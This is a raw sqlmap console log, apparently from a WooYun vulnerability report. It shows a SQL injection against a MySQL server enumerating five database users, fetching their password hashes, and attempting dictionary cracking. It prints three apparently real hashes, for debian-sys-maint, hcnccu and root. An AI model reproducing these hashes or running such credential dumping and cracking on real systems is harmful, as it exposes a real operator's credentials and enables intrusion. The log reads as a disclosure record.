 database management system users [5]:
[*] 'debian-sys-maint'@'localhost'
[*] 'hcnccu'@'%'
[*] 'root'@'127.0.0.1'
[*] 'root'@'localhost'
[*] 'root'@'ubuntu'
[18:41:24] [INFO] fetching database users password hashes
[18:41:25] [WARNING] reflective value(s) found and filtering out
do you want to store hashes to a temporary file for eventual further processing
[18:41:30] [INFO] writing hashes to a temporary file '/tmp/sqlmapSiBXk_9525/sqlm
do you want to perform a dictionary-based attack against retrieved password hash
[18:41:32] [INFO] using hash method 'mysql_passwd'
what dictionary do you want to use?
[1] default dictionary file '/home/lihai/soft/sqlmap/txt/wordlist.zip' (press En
[2] custom dictionary file
[3] file with list of dictionary files
>
[18:41:34] [INFO] using default dictionary
do you want to use common password suffixes? (slow!) [y/N]
[18:41:35] [INFO] starting dictionary-based cracking (mysql_passwd)
[18:41:35] [INFO] starting 16 processes
[18:42:11] [WARNING] no clear password(s) found
database management system users password hashes:
[*] debian-sys-maint [1]:
password hash: *26F3BAE7C48B13C615916576FC0023A25A504530
[*] hcnccu [1]:
password hash: *1B780E2B84794E73CD2EFA9AC9F1EC44FCF03B49
[*] root [1]:
password hash: *00C9682F95C4C090072D2AE53F597111E292EE28
www.wooyun.org